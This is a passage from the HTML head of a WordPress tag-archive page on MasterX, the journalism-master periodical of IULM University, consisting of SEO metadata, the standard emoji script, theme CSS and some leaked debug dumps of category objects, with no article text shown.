

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://masterx.iulm.it/tag/italiano/
body_size: 122170
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://masterx.iulm.it/xmlrpc.php">
	<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
		<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>italiano Archivi - MasterX</title>
	<link rel="canonical" href="https://masterx.iulm.it/tag/italiano/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="italiano Archivi - MasterX" />
	<meta property="og:url" content="https://masterx.iulm.it/tag/italiano/" />
	<meta property="og:site_name" content="MasterX" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@masterx_iulm" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://masterx.iulm.it/tag/italiano/","url":"https://masterx.iulm.it/tag/italiano/","name":"italiano Archivi - MasterX","isPartOf":{"@id":"https://masterx.iulm.it/#website"},"primaryImageOfPage":{"@id":"https://masterx.iulm.it/tag/italiano/#primaryimage"},"image":{"@id":"https://masterx.iulm.it/tag/italiano/#primaryimage"},"thumbnailUrl":"https://masterx.iulm.it/wp-content/uploads/2019/03/warsaw.jpg","breadcrumb":{"@id":"https://masterx.iulm.it/tag/italiano/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://masterx.iulm.it/tag/italiano/#primaryimage","url":"https://masterx.iulm.it/wp-content/uploads/2019/03/warsaw.jpg","contentUrl":"https://masterx.iulm.it/wp-content/uploads/2019/03/warsaw.jpg","width":1024,"height":576,"caption":"Varsavia, giovane italiano precipita da una balconata e muore - MasterX"},{"@type":"BreadcrumbList","@id":"https://masterx.iulm.it/tag/italiano/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://masterx.iulm.it/"},{"@type":"ListItem","position":2,"name":"italiano"}]},{"@type":"WebSite","@id":"https://masterx.iulm.it/#website","url":"https://masterx.iulm.it/","name":"MasterX","description":"Periodico del master in giornalismo dell’Università IULM Facoltà di comunicazione , relazioni pubbliche e pubblicità","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://masterx.iulm.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed" href="https://masterx.iulm.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed dei commenti" href="https://masterx.iulm.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; italiano Feed del tag" href="https://masterx.iulm.it/tag/italiano/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed MasterX &raquo; Storie" href="https://masterx.iulm.it/web-stories/feed/"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/masterx.iulm.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://masterx.iulm.it/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://masterx.iulm.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ttp-tiktok-player-style-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/build/view.css?ver=1.0.21' type='text/css' media='all' />
<style id='co-authors-plus-coauthors-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<link rel='stylesheet' id='ttp-fancyApp-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/assets/css/fancyapps.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mgl-css-css' href='https://masterx.iulm.it/wp-content/plugins/meow-gallery/app/style.min.css?ver=1767637285' type='text/css' media='all' />
<link rel='stylesheet' id='parent-theme-css-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/css/app.css?ver=4.1.0' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;font-family:'Merriweather', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}@media only screen and (max-width:40.063em) {.header .logo .logoimg {max-height:;}}@media only screen and (min-width:40.063em) {.header .logo .logoimg {max-height:240;}}.header.fixed .logo .logoimg {max-height:;}h1, h2, h3, h4, h5, h6, .mont, .post .post-author:not(.style2) em, .wpcf7-response-output, label, .select-wrapper select, .wp-caption .wp-caption-text, .smalltitle, .toggle .title, q, blockquote p, cite, table tr th, table tr td, #footer.style3 .menu, #footer.style2 .menu, #footer.style4 .menu, .product-title, .social_bar, .widget.widget_socialcounter ul.style2 li, .post.listing.listing-style2 .just-shares span {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}a, .full-menu-container .full-menu > li.active > a, .full-menu-container .full-menu > li.sfHover > a, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a .fa, .full-menu-container.light-menu-color .full-menu>li>a:hover, .post .article-tags a, .post .post-title a:hover, #archive-title h1 span, .widget > strong, .widget.widget_recent_entries ul li .url, .widget.widget_recent_comments ul li .url, .widget.widget_sharedimages .post-links.just-shares, .slick.dark-pagination .slick-dots li.slick-active button, .slick-nav:hover, .thb-mobile-menu li a.active, .post .post-content .wpb_accordion .wpb_accordion_section .wpb_accordion_header.ui-accordion-header-active a, .tabs .active a, .tabs .active a:hover, .tabs dd a:hover, .tabs li a:hover, .toggle .title.wpb_toggle_title_active, .toggle .title.wpb_toggle_title_active:hover, q, blockquote p, cite, .notification-box a, .thb-selectionSharer a.email:hover,.cart_totals table tr.order-total td, .payment_methods li .about_paypal, .terms label a, .thb-mobile-menu-secondary li a:hover, .price .amount, .price.single-price ins .amount,.product .product-information .product_meta>span a, .product .product-information .product_meta>span .sku, .woocommerce-tabs .tabs dd.active a, .video_playlist .video_play.vertical.video-active h6, .woocommerce-tabs .tabs dd a:hover {color:#cc0011;}.slick.dark-pagination .slick-dots li.slick-active button,.custom_check + .custom_label:hover:before,.post .post-content .atvImg:hover .image_link,#footer.dark .slick.dark-pagination .slick-dots li.slick-active button {border-color:#cc0011;}.post .post-gallery.has-gallery:after {background-color:#cc0011;}.woocommerce-tabs .tabs dd a:after {border-bottom-color:#cc0011;}.widget.style5>strong span:after {border-left-color:#cc0011;}.widget.style5>strong span:before {border-right-color:#b8000f;}blockquote:before,blockquote:after {background:rgba(204,0,17, 0.2);}@media only screen and (max-width:40.063em) {.post.featured-style4 .featured-title {background:#cc0011;}}.header.fixed .header_top .progress, .post .post-gallery .gallery-link, .post.featured-style4:hover .featured-title, .slick.dark-pagination .slick-dots li.slick-active button, [class^="tag-link"]:hover, .post-gallery-content .row .columns .arrow:hover,.mobile-toggle span, .btn:not(.transparent-white):not(.transparent-black), .btn:not(.transparent-white):not(.transparent-black):focus, .button:not(.transparent-white):not(.transparent-black), input[type=submit]:not(.transparent-white):not(.transparent-black), .btn.black:hover, .btn:focus.black:hover, .button.black:hover, input[type=submit].black:hover, .post .post-content .vc_toggle.vc_toggle_active .vc_toggle_title .vc_toggle_icon:after, .highlight.accent, .header .social-holder .quick_cart .cart_count, .custom_check + .custom_label:after, #archive-title, .video_playlist .video_play.video-active, .widget .count-image .count, .category_container.style3:before {background:#cc0011;}.header .social-holder .social_header:hover .social_icon,.post .post-content .atvImg .title svg, .post .post-content .atvImg .arrow svg {fill:#cc0011;}.mobile-toggle span,.light-title .mobile-toggle span {background:#282828;}.full-menu-container {background-color:#eaeaea !important;}.full-menu-container .full-menu > li > a,#footer.style2 .menu, #footer.style3 .menu, #footer.style4 .menu {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-size:15px;}.full-menu-container .full-menu > li .sub-menu a {}.thb-mobile-menu>li>a,.thb-mobile-menu-secondary li a {}.thb-mobile-menu .sub-menu li a {}.post .post-title h1 {}.post-links,.post-meta {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}object(WP_Term)#16921 (17) {["term_id"]=>int(10193)["name"]=>string(8) "Ambiente"["slug"]=>string(8) "ambiente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10183)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(161)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10193)["category_count"]=>int(161)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Ambiente"["category_nicename"]=>string(8) "ambiente"["category_parent"]=>int(77)}.post-meta.style1 a.cat-ambiente { color:; }.post-meta.style2 a.cat-ambiente { background-color:; }.post .post-content .category_title.catstyle-style10193 h2 a:hover { color:; }object(WP_Term)#16920 (17) {["term_id"]=>int(13135)["name"]=>string(15) "Approfondimenti"["slug"]=>string(15) "approfondimenti"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13125)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(213)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13135)["category_count"]=>int(213)["category_description"]=>string(0) ""["cat_name"]=>string(15) "Approfondimenti"["category_nicename"]=>string(15) "approfondimenti"["category_parent"]=>int(0)}.post-meta.style1 a.cat-approfondimenti { color:; }.post-meta.style2 a.cat-approfondimenti { background-color:; }.post .post-content .category_title.catstyle-style13135 h2 a:hover { color:; }object(WP_Term)#16921 (17) {["term_id"]=>int(12592)["name"]=>string(10) "Astronomia"["slug"]=>string(10) "astronomia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12582)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10564)["count"]=>int(14)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12592)["category_count"]=>int(14)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Astronomia"["category_nicename"]=>string(10) "astronomia"["category_parent"]=>int(10564)}.post-meta.style1 a.cat-astronomia { color:; }.post-meta.style2 a.cat-astronomia { background-color:; }.post .post-content .category_title.catstyle-style12592 h2 a:hover { color:; }object(WP_Term)#16920 (17) {["term_id"]=>int(12425)["name"]=>string(10) "Attualità"["slug"]=>string(9) "attualita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12415)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(215)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12425)["category_count"]=>int(215)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Attualità"["category_nicename"]=>string(9) "attualita"["category_parent"]=>int(0)}.post-meta.style1 a.cat-attualita { color:; }.post-meta.style2 a.cat-attualita { background-color:; }.post .post-content .category_title.catstyle-style12425 h2 a:hover { color:; }object(WP_Term)#16921 (17) {["term_id"]=>int(12424)["name"]=>string(7) "ChatGPT"["slug"]=>string(7) "chatgpt"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12414)["taxonomy"]=>string(8) "category"["description"]=>string(0) 